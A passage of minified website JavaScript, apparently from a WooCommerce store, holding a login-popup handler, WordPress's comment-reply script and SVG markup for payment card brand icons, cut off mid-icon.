a").on("click",(function(t){t.preventDefault()})),jQuery((function(t){t.scroll_to_notices=function(e){t.scrollTo(e)}})),jQuery((function(t){t("#login-form-popup").find(".woocommerce-notices-wrapper > ul").length>0&&t('[data-open="#login-form-popup"]').trigger("click")}))}()}();
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);
const none = '<g id="Page-1"><g id="none"><path id="XMLID_114_" style="fill:#8798CC;" d="M54.783,50H3.217C1.44,50,0,48.56,0,46.783V11.217C0,9.44,1.44,8,3.217,8h51.566C56.56,8,58,9.44,58,11.217v35.566C58,48.56,56.56,50,54.783,50"/><rect id="XMLID_113_" y="13" style="fill:#556180;" width="58" height="8"/><path id="XMLID_112_" style="fill:#B0D3F0;" d="M15,26H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h9c0.553,0,1-0.448,1-1S15.553,26,15,26"/><path id="XMLID_111_" style="fill:#B0D3F0;" d="M29,27c0-0.552-0.447-1-1-1h-9c-0.553,0-1,0.448-1,1s0.447,1,1,1h9C28.553,28,29,27.552,29,27"/><path id="XMLID_110_" style="fill:#B0D3F0;" d="M7,31H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S7.553,31,7,31"/><path id="XMLID_109_" style="fill:#B0D3F0;" d="M13,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S13.553,31,13,31"/><path id="XMLID_108_" style="fill:#B0D3F0;" d="M18,31h-1c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S18.553,31,18,31"/><path id="XMLID_107_" style="fill:#B0D3F0;" d="M24,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S24.553,31,24,31"/><path id="XMLID_106_" style="fill:#B0D3F0;" d="M27.29,31.29C27.109,31.48,27,31.74,27,32c0,0.26,0.109,0.52,0.29,0.71C27.478,32.89,27.728,33,28,33c0.26,0,0.519-0.11,0.71-0.29C28.89,32.52,29,32.26,29,32c0-0.26-0.11-0.52-0.29-0.71C28.34,30.92,27.66,30.92,27.29,31.29"/><rect id="XMLID_105_" x="36" y="34" style="fill:#91BAE1;" width="16" height="10"/></g></g>';
const amex = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>';
const visa = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>';
const diners = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>';
const discover = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>';
const jcb = '<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>';
const maestro = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="maestro" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M146.8,373.77 L146.8,349 C146.8,339.65 140.8,333.36 131.25,333.28 C126.25,333.2 120.99,334.77 117.35,340.28 C114.62,335.9 110.35,333.28 104.28,333.28 C99.6528149,333.047729 95.2479974,335.280568 92.7,339.15 L92.7,334.27 L84.09,334.27 L84.09,373.82 L92.78,373.82 L92.78,351.85 C92.78,344.98 96.59,341.34 102.46,341.34 C108.17,341.34 111.07,345.06 111.07,351.76 L111.07,373.76 L119.76,373.76 L119.76,351.85 C119.76,344.98 123.76,341.34 129.44,341.34 C135.31,341.34 138.13,345.06 138.13,351.76 L138.13,373.76 L146.8,373.77 Z M195.28,354 L195.28,334.23 L186.67,334.23 L186.67,339 C183.94,335.44 179.8,333.21 174.18,333.21 C163.09,333.21 154.41,341.9 154.41,353.98 C154.41,366.06 163.1,374.75 174.18,374.75 C179.81,374.75 183.94,372.52 186.67,368.96 L186.67,373.76 L195.28,373.76 L195.28,354 Z M163.28,354 C163.28,347.05 167.83,341.34 175.28,341.34 C182.4,341.34 187.19,346.8 187.19,354 C187.19,361.2 182.39,366.66 175.28,366.66 C167.81,366.66 163.26,360.95 163.26,354 L163.28,354 Z M379.4,333.19 C382.306602,333.161358 385.190743,333.701498 387.89,334.78 C390.404719,335.784654 